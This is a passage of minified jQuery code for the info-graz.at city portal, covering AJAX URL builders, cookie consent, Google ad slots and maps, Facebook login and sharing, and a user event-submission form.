{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=date_detail&sys_modules=2&smo_ref_id="+eba_id;if(date_parameters)
{calendar_url+="&date_parameters="+date_parameters;}
return calendar_url;},getEventDatesUrl:function(eba_id,ajax_file)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=date_detail_full&sys_modules=2&smo_ref_id="+eba_id;if(ajax_file)
{calendar_url+="&ajax_file="+ajax_file;}
return calendar_url;},getAjaxJsonPostUrl:function()
{var json_post_url=this.getAjaxBaseUrl();json_post_url+="&ajax_action=post_json";return json_post_url;},getSaveFrontendUserUrl:function(ajax_file)
{var user_url=this.getAjaxBaseUrl();user_url+="&ajax_action=frontend_user_modules&ajax_sub_action=detail&sys_modules=4&tpl_dir=forms&ajax_file="+ajax_file;return user_url;},getUserModuleCallUrl:function(sys_modules,sub_action)
{var user_list_url=this.getAjaxBaseUrl();if(typeof(sub_action)==="undefined")
{sub_action="list";}
user_list_url+="&ajax_action=frontend_user_modules&ajax_sub_action="+sub_action+"&sys_modules="+sys_modules;return user_list_url;},getRelatedUrl:function(sys_modules,smo_ref_id,cbe_id,ref_smo_ids,ref_sca_ids,limit,create_sca_list,filter_cat_tags,use_user_tags,related_output_settings,ajax_file)
{var related_url=this.getAjaxBaseUrl();related_url+="&ajax_action=releated&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id+"&ref_smo_ids="+ref_smo_ids+"&ref_sca_smo_ids="+ref_sca_ids+"&cbe_id="+cbe_id;if(limit)
{related_url+="&limit="+limit;}
if(create_sca_list)
{related_url+="&create_sca_list=1";}
if(filter_cat_tags)
{related_url+="&filter_sca_tags=1";}
if(ajax_file)
{related_url+="&ajax_file="+ajax_file;}
if(use_user_tags)
{related_url+="&use_tags_from_user=true";}
if(related_output_settings)
{related_url+="&related_output_settings="+related_output_settings;}
return related_url;},getModuleCommentsUrl:function(sys_modules,smo_ref_id,limit,ajax_file,ajax_module_link,general_paging)
{var comment_base_url=this.getAjaxBaseUrl();comment_base_url+="&ajax_action=module_comments&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id;if(limit)comment_base_url+="&cmc_limit="+limit;if(ajax_file)
{comment_base_url+="&ajax_file="+ajax_file;}else
{comment_base_url+="&ajax_file=module_comments";}
if(ajax_module_link)
{comment_base_url+="&ajax_module_link="+ajax_module_link;}
comment_base_url+="&general_paging=1";return comment_base_url;},getMediaManagerUrl:function(media_type,layout_file,sub_action)
{var media_manager_url=this.getAjaxBaseUrl();if(typeof(sub_action)==="undefined")
{sub_action="get_list";}
media_manager_url+="&ajax_action=user_media&ajax_sub_action="+sub_action+"&media_type="+media_type;if(typeof(layout_file)!=="undefined")
{media_manager_url+="&ajax_file="+layout_file;}
return media_manager_url;}};var ivasDSGVO=function(){};ivasDSGVO.prototype={init:function()
{var _self=this;var cookieHolder=$("body").find("[data-ivas=cookie]");var confirmHolders=$("body").find("[data-ivas=cookie-confirmed]");var cookie_accepted=storageHandler.getData("cookie_accepted");if(!cookie_accepted)
{console.log("no cookie");cookieHolder.removeClass("confirmed");}else
{console.log("has cookie");_self.confirmed(cookieHolder,confirmHolders);}
$("body").on("click","[data-ivas-dsgvo]",function()
{var button=$(this);var dsgvo_function=button.attr("data-ivas-dsgvo");switch(dsgvo_function)
{case"cookie":_self.confirmed(cookieHolder,confirmHolders);storageHandler.storeData("cookie_accepted",true);break;case"cookie-delete":cookieHolder.removeClass("confirmed");confirmHolders.addClass("confirm-required");storageHandler.removeData("cookie_accepted");break;case"optout":alert('Google Analytics wurde deaktiviert');if(typeof(gaOptout)==="function")
{gaOptout();}
break;}});},confirmed:function(cookieHolder,confirmHolders)
{cookieHolder.addClass("confirmed");if(confirmHolders.length)
{confirmHolders.each(function()
{var confirmHolder=$(this);confirmHolder.removeClass("confirm-required");if(typeof(confirmHolder.data("cookieConfirmed"))==="function")
{confirmHolder.data("cookieConfirmed")();}else
{if(typeof(confirmHolder.data("confirm-type"))!=="undefined")
{switch(confirmHolder.data("confirm-type"))
{case"iframe":confirmHolder.attr("src",confirmHolder.data("src"));break;}}}});}}};;var ivasStorage=function(){};ivasStorage.prototype={storeData:function(storage_key,data,data_is_object)
{if(typeof(Storage)!=="undefined")
{if(data_is_object)
{data=JSON.stringify(data);}
try
{localStorage.setItem(storage_key,data);}catch(e)
{}}},getData:function(storage_key,data_is_object)
{if(typeof(Storage)!=="undefined")
{var data=localStorage[storage_key];if(typeof(data)!=="undefined")
{if(data_is_object)
{data=JSON.parse(data);}
return data;}}
return false;},removeData:function(storage_key)
{if(typeof(Storage)!=="undefined")
{try
{localStorage.removeItem(storage_key);}catch(e)
{}}}};var INFOGrazAdverts=function(){};INFOGrazAdverts.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});this.startGoogleServer();},startGoogleServer:function()
{var page_width=$("body").width();var adverts_type="desktop";var load_skyscraper=false;if(page_width>1460)
{load_skyscraper=true;}
if(page_width<980)
{adverts_type="tablet";}
if(page_width<730)
{adverts_type="mobile";}
switch(ig_variables.advertising_type)
{default:break;case"xxx":googletag.cmd=googletag.cmd||[];(function()
{var gads=document.createElement('script');gads.async=true;gads.type='text/javascript';var useSSL='https:'==document.location.protocol;gads.src=(useSSL?'https:':'http:')+'//www.googletagservices.com/tag/js/gpt.js';var node=document.getElementsByTagName('script')[0];node.parentNode.insertBefore(gads,node);})();googletag.cmd.push(function()
{var mapping=googletag.sizeMapping().addSize([1024,0],[[970,250],[970,90],[728,90],[300,600],[160,600],[300,250],[336,280]]).addSize([748,0],[[728,90],[300,600],[160,600],[300,250],[336,280]]).addSize([0,0],[[300,250],[320,100]]).build();googletag.defineSlot('/1006662/__XXX_content_oben',[[970,90],[728,90],[320,100]],'ig_ros_top').defineSizeMapping([[[1024,0],[[970,90],[728,90]]],[[748,0],[[728,90]]],[[0,0],[[320,100]]]]).addService(googletag.pubads());googletag.defineSlot('/1006662/__XXX_unternav',[[300,250],[728,90],[336,280]],'ig_ros_sidebar_1').defineSizeMapping([[[1024,0],[[300,250],[336,280]]],[[748,0],[[728,90],[336,280]]],[[0,0],[[300,250]]]]).addService(googletag.pubads());googletag.defineSlot('/1006662/__XXX_unternav_drunter',[[300,600],[728,90],[336,280],[120,600],[300,250],[160,600]],'ig_ros_sidebar_2').defineSizeMapping([[[1024,0],[[300,600],[336,280],[120,600],[300,250],[160,600]]],[[748,0],[[728,90],[336,280]]],[[0,0],[[300,250]]]]).addService(googletag.pubads());if(load_skyscraper)
{googletag.defineSlot('/1006662/__XXX_sky_rechts',[[300,600],[160,600],[120,600]],'ig_adslot_skyscraper').defineSizeMapping([[[1024,0],[[300,600],[160,600],[120,600]]],[[0,0],[]]]).addService(googletag.pubads());}
googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.enableServices();});if($("#ig_ros_top").is(':visible'))
{console.log("ig_ros_top push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_top');});}
if($("#ig_ros_sidebar_1").is(':visible'))
{console.log("ig_ros_sidebar_1 push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_sidebar_1');});}
if($("#ig_ros_sidebar_2").is(':visible'))
{console.log("ig_ros_sidebar_2 push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_sidebar_2');});}
if($("#ig_ros_sidebar_3").is(':visible'))
{}
if(load_skyscraper&&$("#ig_adslot_skyscraper").is(':visible'))
{console.log("ig_adslot_skyscraper push");googletag.cmd.push(function(){googletag.display('ig_adslot_skyscraper');});}
break;}}};;var INFOGrazAnalytics=function(){};INFOGrazAnalytics.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});}};;var INFOGrazPageFunctions=function(){};INFOGrazPageFunctions.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});},handlePageHasCookies:function()
{var has_accepted=localStorage.page_cookies_acceptet;var cookie_container=$("[data-ig=page-uses-cookies]");if(!has_accepted)
{cookie_container.removeClass("hidden");var cookie_button=cookie_container.find("[data-page-cookies=accept]");cookie_button.bind("click",function()
{cookie_container.addClass("hidden");localStorage.setItem("page_cookies_acceptet",1);});}else
{cookie_container.attr("aria-hidden","true");}},handleTextBlockImages:function(textblock_image_links)
{var obj=this;textblock_image_links.each(function()
{var image_block_link=$(this);var image_big_src=image_block_link.attr("href");var image_thumb=image_block_link.find("img");var image_big=$('<img class="img-thumbnail img-responsive hidden">');image_big.attr("alt",image_thumb.attr("alt"));image_big.attr("src",image_big_src);image_block_link.append(image_big);image_block_link.imagesLoaded().always(function(instance)
{image_thumb.remove();image_big.removeClass("hidden");image_block_link.removeClass("element-loading");});}).promise().done(function()
{if(!obj.settings.mobile_version)
{textblock_image_links.bashoDialog({settings:{mobile_version:obj.settings.mobile_version,create_thumb_menue:true},functions:{getLayout:function()
{return igDialogLayouts.getBasicLayout();},onCreation:function()
{}}});}else
{textblock_image_links.removeAttr("href");}});},handleGalleries:function(galleries_elements)
{var obj=this;galleries_elements.bashoDialog({settings:{mobile_version:obj.settings.mobile_version,create_thumb_menue:true,bind_elements:true},functions:{onCreation:function()
{galleries_elements.removeClass("disabled");},getLayout:function()
{return igDialogLayouts.getBasicLayout();}}});},handleSnippets:function(snippet_container)
{snippet_container.each(function()
{var snippet_container=$(this);var snippet_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_container.attr("data-cms-id"),snippet_container.attr("data-file"));snippet_container.addClass("element-loading");$.ajax({url:snippet_url,cache:false,success:function(html)
{snippet_container.removeClass("element-loading");snippet_container.html(html);}});});},handleHeadMenue:function()
{var head_nav=$(".ig-head-nav");var head_nav_links=head_nav.find("button");head_nav_links.bind("click",function()
{var clicked_button=$(this);var toggle_item=clicked_button.attr("data-toggle");var active_toggle_item=head_nav.attr("data-toggle-active");if(active_toggle_item!=toggle_item)
{switch(active_toggle_item)
{case"search":$(".ig-head-search").slideUp();break;case"login":$(".ig-head-login").slideUp();break;case"user":$(".ig-head-user").slideUp();break;}
head_nav_links.removeClass("active");clicked_button.addClass("active");head_nav.attr("data-toggle-active",toggle_item);switch(toggle_item)
{case"search":$(".ig-head-search").slideDown();break;case"login":$(".ig-head-login").slideDown();break;case"user":$(".ig-head-user").slideDown();break;}}else
{clicked_button.removeClass("active");head_nav.attr("data-toggle-active","false");switch(toggle_item)
{case"search":$(".ig-head-search").slideUp();break;case"login":$(".ig-head-login").slideUp();break;case"user":$(".ig-head-user").slideUp();break;}}});},handleToolTips:function()
{var obj=this;$(".ig-page-right-nav").find("[data-tooltip=true]").tooltip({placement:"top",html:true,title:function()
{return $(this).find(".sr-only").text();}});var content_menue=$(".ig-content-menue");if(!obj.settings.mobile_version)
{content_menue.find(".btn").tooltip({placement:"auto top",html:true,title:function()
{return $(this).find(".sr-only").text();}});}},handleSticky:function()
{$('.ig-page').stickem();},handleSideBarMenue:function()
{var obj=this;var content_menue=$(".ig-content-menue");content_menue.find(".btn-sidebar").each(function()
{var menue_button=$(this);var link_type=menue_button.attr("data-target");var menue_list_element=menue_button.parent();switch(link_type)
{case"back":var back_url=document.referrer;if(back_url.length&&window.location.href!=back_url)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{window.location.href=back_url;});}
break;case"textblock":if($(".ig-textblocks-bottom").find(".content-text-block").length)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{var scrollToElement=$(".ig-textblocks-bottom").find(".content-text-block");if($("[data-ig-section=firms]").length&&$("[data-ig-section=news]").length)
{scrollToElement=$("[data-ig-section=news]");}
$('body').scrollTo(scrollToElement,800);});}
break;case"map":if($("#map").length)
{menue_list_element.removeClass("hidden");menue_button.bind("click",function()
{$('body').scrollTo($("#map"),800);});}
break;case"top":menue_button.bind("click",function()
{$('body').scrollTo(0,800);});break;case"menue":if($(".ig-sidebar-area").find(".ig-page-right-nav").length)
{menue_button.bind("click",function()
{$('body').scrollTo($(".ig-sidebar-area"),800);});}else
{menue_list_element.addClass("hidden");}
break;case"share":var shareDialog=$("#INFOGrazShare");menue_button.bind("click",function()
{if(shareDialog.attr("data-loaded")=="true")
{shareDialog.modal('show');}else
{igDialogs.initDialog(shareDialog);}});shareDialog.on('shown.bs.modal',function(e)
{if(shareDialog.attr("data-loaded")!="true")
{FB.XFBML.parse();!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','twitter-wjs');(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();shareDialog.attr("data-loaded","true");}});break;}});},handleGeneralFunctions:function()
{$("body").on("click","[data-ig-function=true]",function()
{var button=$(this);switch(button.attr("data-function"))
{case"share":$(".ig-content-menue").find("[data-target=share]").trigger("click");break;}});}};;var INFOGrazMapFunctions=function(){};INFOGrazMapFunctions.prototype={settings:{},_variables:{center_position:false,images_path:ivas_variables.path_customer+"img/googlemap/",image:false,map:false},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});},loadMapScript:function()
{var script=document.createElement('script');script.type='text/javascript';script.src='https://maps.googleapis.com/maps/api/js?v=3.exp'+'&signed_in=true&callback=initialize';document.body.appendChild(script);},initMap:function()
{var obj=this;$("body").on("click","[data-ig-map-function]",function(event)
{var functionHandler=$(this);var functionType=functionHandler.attr("data-ig-map-function");switch(functionType)
{case"collapse-load":case"collapse":var mapCollapsed=$(functionHandler.attr("data-target"));var mapHolder=mapCollapsed.find("[data-ig-map]");if(mapHolder.length&&typeof(mapHolder.data("ig-map-loaded"))==="undefined")
{mapHolder.data("ig-map-loaded",true);mapHolder.attr("id","map");obj.createMap();}
mapCollapsed.collapse('toggle');if(functionType=="collapse-load")
{functionHandler.remove();}
break;}});obj.createMap();},createMap:function()
{var obj=this;if($("#map").length)
{var mapElement=$("#map");var map_adress=mapElement.attr("data-map-adress");var map_zoom=mapElement.attr("data-map-zoom");var map_routing=mapElement.attr("data-map-routing");var map_parse_entries=mapElement.attr("data-map-parse-entries");if(typeof(map_zoom)==="undefined")
{map_zoom=13;}else
{map_zoom=parseInt(map_zoom);}
var adUnit;obj._variables.center_position=new google.maps.LatLng(47.0712920173,15.4419818635);var myOptions={zoom:map_zoom,center:obj._variables.center_position,mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:true,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}};obj._variables.map=new google.maps.Map(document.getElementById("map"),myOptions);var transitLayer=new google.maps.TransitLayer();transitLayer.setMap(obj._variables.map);obj._variables.image=new google.maps.MarkerImage
(obj._variables.images_path+'ig-map-entry-icon.png',new google.maps.Size(22,37),new google.maps.Point(0,0),new google.maps.Point(11,37));var map_lat=mapElement.attr("data-lat");var map_lon=mapElement.attr("data-lon");if(typeof(map_lat)!=="undefined"&&typeof(map_lon)!=="undefined")
{var position_marker=new google.maps.LatLng(map_lat,map_lon);obj._variables.center_position=position_marker;obj.showMapMarkerCoordinates(position_marker,$("[data-map-info=true]").html(),$("[data-map-marker=true]").text());}
if(typeof(map_adress)!=="undefined")
{obj.showMapMarkerSingle(map_adress,$("[data-map-info=true]").html(),$("[data-map-marker=true]").text());}
if(typeof(map_routing)!=="undefined")
{obj.showRouting($("[data-map-origin=true]").text(),$("[data-map-destination=true]").text());}
if(typeof(map_parse_entries)!=="undefined")
{obj.parseEntries($(mapElement.attr("data-entries")));}
if(ig_variables.advertising=="true")
{obj.showAdvertising();}
$('#mapCollapsed').on('shown.bs.collapse',function()
{google.maps.event.trigger(obj._variables.map,"resize");obj._variables.map.panTo(obj._variables.center_position);});}},parseEntries:function(entriesArea)
{var obj=this;geocoder=new google.maps.Geocoder();var infowindow=new google.maps.InfoWindow({maxWidth:400});entriesArea.find(".media").each(function()
{var map_entry=$(this);var map_entry_id=map_entry.attr("data-id");var map_adress_container=map_entry.find(".ig-adress");var map_entry_google_adress=map_adress_container.attr("data-map-adress");var map_long=map_adress_container.attr("data-map-long");var map_lat=map_adress_container.attr("data-map-lat");var map_entry_title=map_entry.find("[data-title=true]").text();var map_entry_counter=map_entry.find("[data-counter=true]").text();if(map_long.length>0&&map_lat.length>0)
{var position_marker=new google.maps.LatLng(map_lat,map_long);obj.drawEntryOnMap(position_marker,map_entry_title,map_entry_counter,map_entry_id);}else
{if(typeof(map_entry_google_adress)!=="undefined")
{geocoder.geocode({'address':map_entry_google_adress},function(results,status)
{if(status==google.maps.GeocoderStatus.OK)
{obj.drawEntryOnMap(results[0].geometry.location,map_entry_title,map_entry_counter,map_entry_id);}});}}});},drawEntryOnMap:function(position_marker,map_entry_title,map_entry_counter,map_entry_id)
{var obj=this;var number_image=obj._variables.images_path+'ig-map-number-icon.png';var marker=new MarkerWithLabel({position:position_marker,title:map_entry_title,icon:number_image,map:obj._variables.map,draggable:false,labelContent:map_entry_counter,labelAnchor:new google.maps.Point(11,28),labelClass:"map-label",labelInBackground:false});google.maps.event.addListener(marker,'click',function()
{var scroll_to="#ig_list_entry_"+map_entry_id;$('body').scrollTo(scroll_to,800);});},showRouting:function(route_origin,route_destination)
{var obj=this;var directionsService=new google.maps.DirectionsService();var rendererOptions={draggable:true};var directionsDisplay=new google.maps.DirectionsRenderer(rendererOptions);directionsDisplay.setMap(obj._variables.map);directionsDisplay.setPanel(document.getElementById('directions'));var request={origin:route_origin,destination:route_destination,travelMode:google.maps.DirectionsTravelMode.DRIVING};directionsService.route(request,function(response,status)
{if(status==google.maps.DirectionsStatus.OK)
{directionsDisplay.setDirections(response);}});},showAdvertising:function()
{var obj=this;var adUnitDiv=document.createElement('div');var adUnitOptions={format:google.maps.adsense.AdFormat.HALF_BANNER,position:google.maps.ControlPosition.RIGHT_BOTTOM,backgroundColor:'#d9f1fa',borderColor:'#d9f1fa',titleColor:'#0882d1',textColor:'#727272',urlColor:'#009900',map:obj._variables.map,visible:true,publisherId:'pub-6782044965169125',channelNumber:'3194969470'}
adUnit=new google.maps.adsense.AdUnit(adUnitDiv,adUnitOptions);},showMapMarkerCoordinates:function(position,info_title,marker_title)
{var obj=this;var infowindow=new google.maps.InfoWindow({content:info_title,maxWidth:400});obj._variables.map.setCenter(position);var marker=new google.maps.Marker({map:obj._variables.map,title:marker_title,position:position,icon:obj._variables.image});google.maps.event.addListener(marker,'click',function()
{infowindow.open(obj._variables.map,marker);});},showMapMarkerSingle:function(map_adress,info_title,marker_title)
{var obj=this;var infowindow=new google.maps.InfoWindow({content:info_title,maxWidth:400});geocoder=new google.maps.Geocoder();geocoder.geocode({'address':map_adress},function(results,status)
{if(status==google.maps.GeocoderStatus.OK)
{position_marker=results[0].geometry.location;obj._variables.map.setCenter(results[0].geometry.location);var marker=new google.maps.Marker({map:obj._variables.map,title:marker_title,position:results[0].geometry.location,icon:obj._variables.image});google.maps.event.addListener(marker,'click',function()
{infowindow.open(obj._variables.map,marker);});}else
{$("#google_maps_error").show().html("Die eingegeben Adresse wurde leider nicht gefunden, kontrollieren Sie Ihre Eingabe.");}});},handleMapOverlay:function(mapDialog)
{var obj=this;$("[data-map-dialog=open]").bind("click",function()
{igDialogs.initDialog(mapDialog);});mapDialog.on('shown.bs.modal',function(e)
{google.maps.event.trigger(obj._variables.map,"resize");obj._variables.map.panTo(obj._variables.center_position);});}};;var INFOGrazSocialFunctions=function(){};INFOGrazSocialFunctions.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",facebook_app_id:false,mobile_version:false},options||{});(function(d,s,id)
{var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/de_DE/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));this.initFacebook();},initFacebook:function()
{var obj=this;window.fbAsyncInit=function()
{FB.init({appId:obj.settings.facebook_app_id,xfbml:false,version:'v2.6',cookie:true});$("body").on("click","[data-social-function=true]",function()
{var social_button=$(this);var social_function=social_button.attr("data-type");switch(social_function)
{case"login":FB.login(function(response)
{obj.statusChangeCallback(response);},{scope:'public_profile,email'});break;case"share":FB.ui({method:'share',href:'https://www.info-graz.at'+ivas_variables.current_url,},function(response){});break;}});};},statusChangeCallback:function(response)
{var obj=this;if(typeof(response)!=="undefined")
{if(response.status==='connected')
{var external_user_url=UrlBuilderAjax.getLoginExternalUsersUrl();$.post(external_user_url,response.authResponse,function(data)
{var ivasResponse=jQuery.parseJSON(data);if(ivasResponse.status)
{location.reload();}});}else if(response.status==='not_authorized')
{console.log('Please log '+'into this app.');}else
{console.log('Please log '+'into Facebook.');}}}};;$(window).load(function()
{});$(document).ready(function()
{var mobile_version=false;if($("body").hasClass("os-mobile"))
{mobile_version=true;}
storageHandler=new ivasStorage();dsgvo=new ivasDSGVO();dsgvo.init();parseContentFunctions(mobile_version);});function parseContentFunctions(mobile_version)
{igDialogLayouts=new BashoDialogLayouts();igDialogs=new IvasDialogs();igDialogs.init({loading_class:"element-loading"});igForms=new IvasForms();igForms.init({loading_class:"element-loading"});igPageFunctions=new INFOGrazPageFunctions();igPageFunctions.init({mobile_version:mobile_version});igPageFunctions.handleTextBlockImages($(".text-block-image").find('.page-image-link'));igPageFunctions.handleGalleries($("[data-ig=gallery]"));igPageFunctions.handleHeadMenue();igMapFunctions=new INFOGrazMapFunctions();igMapFunctions.initMap();if(!mobile_version)
{$('[data-datepicker=true]').datetimepicker({locale:"de",calendarWeeks:true,});}
if($(".event-dates").length)
{createEventDetailFunctions();}
if($(".ig-pictures-landing").length)
{createPicturesLanding();}
if($(".ig-betreut").length)
{createBetreutAtFunctions();}
if($(".ig-firms-districts").length)
{createFirmDistrictFilter();}
if($("#save_frontend_data").length)
{createUserProfileFunctions();}
if($(".ig-user-event-list").length)
{createUserEventFunctions();}
if($(".ig-contact-mail").length)
{$(".ig-games").remove();}
if($(".ig-events-landing").length)
{createEventSearch();}
$("[data-ig-mail=true]").each(function()
{createSendMail($(this));});if($("[data-comments=true]").length)
{createComments();}
igPageFunctions.handleSnippets($("[data-snippet=true]"));igPageFunctions.handleSticky();igPageFunctions.handleSideBarMenue();igPageFunctions.handleToolTips();igPageFunctions.handleGeneralFunctions();igSocialFunctions=new INFOGrazSocialFunctions();igSocialFunctions.init({mobile_version:mobile_version,facebook_app_id:'139243029445407'});igAdverts=new INFOGrazAdverts();igAdverts.init({mobile_version:mobile_version});igAnalytics=new INFOGrazAnalytics();igAnalytics.init({mobile_version:mobile_version});if($("[data-iframe=ig]").length)
{}}
function createUserEventFunctions()
{var user_events_area=$(".ig-user-event-list");var user_events_form=user_events_area.find("form");var user_events_url=UrlBuilderAjax.getUserModuleCallUrl(2);var user_events_detail_url=UrlBuilderAjax.getUserModuleCallUrl(2,"detail");var user_events_post_url=UrlBuilderAjax.getUserModuleCallUrl(2,"post");var user_event_detail=$('#userEventModal');var media_dialog=$('#userImagesModal');var media_area=media_dialog.find(".modal-body");user_event_detail.on('hidden.bs.modal',function(e)
{user_event_detail.find(".modal-body").html("");$("body").find(".bootstrap-datetimepicker-widget ").remove();user_events_area.addClass("element-loading");$.ajax({url:user_events_url,cache:false,success:function(html)
{user_events_area.removeClass("element-loading");user_events_form.html(html);user_events_area.find("[data-call=delete]").hide();}});});user_events_area.on("click","[data-event-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");switch(function_call)
{case"delete":function_button.hide();$.post(user_events_url,user_events_form.serialize(),function(data)
{user_events_form.html(data);});break;case"new":openEventDialog(user_events_area,user_event_detail,user_events_detail_url,user_events_post_url,function_button.attr("data-modal-title"));break;case"edit":openEventDialog(user_events_area,user_event_detail,user_events_detail_url+"&module_ref_id="+function_button.attr("data-eba-id"),user_events_post_url+"&module_ref_id="+function_button.attr("data-eba-id"),function_button.text());break;case"check_delete":if(user_events_form.find("[data-call=check_delete]:checked").length>0)
{user_events_area.find("[data-call=delete]").show();}else
{user_events_area.find("[data-call=delete]").hide();}
break;case"delete_date":var parent_list_element=function_button.parent();parent_list_element.remove();break;case"save_event":user_event_detail.find("form").submit();break;case"delete_ac":var type=function_button.attr("data-type");user_event_detail.find("#event_"+type+"_id").val("");user_event_detail.find("#event_"+type+"_selected").text("");user_event_detail.find("#event_"+type+"_selected_area").addClass("hidden");break;case"add_image":user_event_detail.find(".modal-content").addClass("element-loading");if(media_area.attr("data-loaded")=="false")
{var media_manager_url=UrlBuilderAjax.getMediaManagerUrl(1,"user_media_images");var media_manager_url_refresh=UrlBuilderAjax.getMediaManagerUrl(1,"list_user_images&tpl_dir=static");var media_manager_url_upload=UrlBuilderAjax.getMediaManagerUrl(1,undefined,"upload");$.ajax({url:media_manager_url,cache:false,success:function(html)
{user_event_detail.find(".modal-content").removeClass("element-loading");media_area.attr("data-loaded",true);media_area.html(html);createMediaFunctions(media_area,media_manager_url_refresh,media_manager_url_upload,function(media_function_button)
{var uup_id=media_function_button.attr("data-uup-id");var image=media_area.find("[data-image="+uup_id+"]");var input=function_button.attr("data-input");user_event_detail.find("#"+input).val(uup_id);user_event_detail.find("#"+input+"_delete").removeClass("hidden");user_event_detail.find("#"+input+"_img").removeClass("hidden").attr("src",image.attr("src"));igDialogs.triggerClose(media_dialog);});igDialogs.initDialog(media_dialog);}});}else
{user_event_detail.find(".modal-content").removeClass("element-loading");media_dialog.modal('show');}
break;case"delete_image":var input=function_button.attr("data-input");user_event_detail.find("#"+input).val("");user_event_detail.find("#"+input+"_delete").addClass("hidden");user_event_detail.find("#"+input+"_img").addClass("hidden");break;}});}
function openEventDialog(user_events_area,user_event_dialog,user_events_detail_url,user_events_post_url,modal_title)
{user_events_area.addClass("element-loading");user_events_area.find("[data-event-saved=true]").addClass("hidden");$.ajax({url:user_events_detail_url,cache:false,success:function(html)
{$('#userEventModalTitle').html(modal_title);user_events_area.removeClass("element-loading");var user_event_detail=user_event_dialog.find(".modal-body");user_event_detail.html(html);var user_event_form=user_event_detail.find("form");var eba_id=user_event_form.attr("data-eba-id");user_event_form.submit(function()
{user_event_form.find("[data-error-message=true]").addClass("hidden");var valid_save=true;if(!user_event_form.find("#mld_title").val())
{valid_save=false;user_event_form.find("[data-error-msg-for=module_error_2_1]").removeClass("hidden");}
if(!user_event_form.find("input[name*='modul_date_times']").length)
{valid_save=false;user_event_form.find("[data-error-msg-for=no_dates]").removeClass("hidden");}
if(!user_event_dialog.find(".ig-user-event-categories").find('input[name^="module_categories"]').length)
{valid_save=false;user_event_form.find("[data-error-msg-for=no_categories]").removeClass("hidden");}
var sHTML=user_event_detail.find("[data-editor=summernote]").code();user_event_form.find("#mld_text2").html(sHTML);if(valid_save)
{igForms.postForm(user_event_form,user_events_post_url,function()
{user_events_area.find("[data-event-saved=true]").removeClass("hidden");user_event_dialog.modal('hide');});}
return false;});var cat_holder=user_event_detail.find("[data-categories=holder]");var cat_limit=cat_holder.attr("data-limit");var cat_limit_error=user_event_detail.find("[data-error-msg-for=category_limit]");cat_holder.html(user_events_area.find("[data-categories=data]").html());user_event_detail.find("[data-categories=holder]").find("a").each(function()
{var cat_button=$(this);var sca_id=cat_button.attr("data-event-sca-id");var input_category=$('<input>',{name:"module_categories[]",value:sca_id,type:'hidden'});input_category.attr("data-user-category",sca_id);if(user_event_detail.find("[data-user-category="+sca_id+"]").length)
{cat_button.addClass("text-success");}
cat_button.bind("click",function()
{cat_limit_error.addClass("hidden");if(user_event_detail.find("[data-user-category="+sca_id+"]").length)
{cat_button.removeClass("text-success");user_event_detail.find("[data-user-category="+sca_id+"]").remove();}else
{if(user_event_dialog.find(".ig-user-event-categories").find('input[name^="module_categories"]').length>cat_limit)
{cat_limit_error.removeClass("hidden");}else
{cat_button.addClass("text-success");if(!cat_button.parent().hasClass("ig-event-main-category"))
{var main_cat_button=cat_button.parent().parent().find(".ig-event-main-category").find("a");if(!main_cat_button.hasClass("text-success"))
{main_cat_button.trigger("click");}}
cat_holder.append(input_category);}}});});var new_date_button=user_event_dialog.find("[data-new-date=add_date]");var new_date_error=user_event_detail.find("[data-error-msg-for=add_date]");var new_date_exists=user_event_detail.find("[data-error-msg-for=date_exists]");var event_dates_container=user_event_detail.find("[data-event-dates=true]");new_date_button.bind("click",function()
{new_date_error.addClass("hidden");new_date_exists.addClass("hidden");var new_date=user_event_dialog.find("[data-new-date-input=date]").val();var new_date_start=user_event_dialog.find("[data-new-date-input=start]").val();var new_date_end=user_event_dialog.find("[data-new-date-input=end]").val();if(!new_date_end)
{new_date_end="00:00";}
if(!new_date||!new_date_start)
{new_date_error.removeClass("hidden");}else
{var date_input_variable=new_date+"_"+new_date_start+"_"+new_date_end;var existing_date_found=false;event_dates_container.find('[data-eba-date=true]').each(function()
{var existing_date_input=$(this).attr("data-date");if(existing_date_input==date_input_variable)
{existing_date_found=true;}}).promise().done(function()
{if(existing_date_found)
{new_date_exists.removeClass("hidden");}else
{var input='<input type="hidden" name="modul_date_times['+new_date+']" value="'+new_date_start+'_'+new_date_end+'" />';var button='<button type="button" class="btn btn-danger btn-sm" data-event-function="true" data-call="delete_date"><i class="fa fa-trash"></i></button>';event_dates_container.find("ul").append("<li data-eba-date='true' data-date='"+date_input_variable+"'><i class='fa fa-calendar'></i> "+new_date+"<br><i class='fa fa-clock-o'></i> "+new_date_start+" "+new_date_end+input+button+"</li>");}});}});if(eba_id>0)
{getDatesFromEvent(eba_id,"event_dates_user",event_dates_container,function()
{new_date_button.removeClass("hidden");});}else
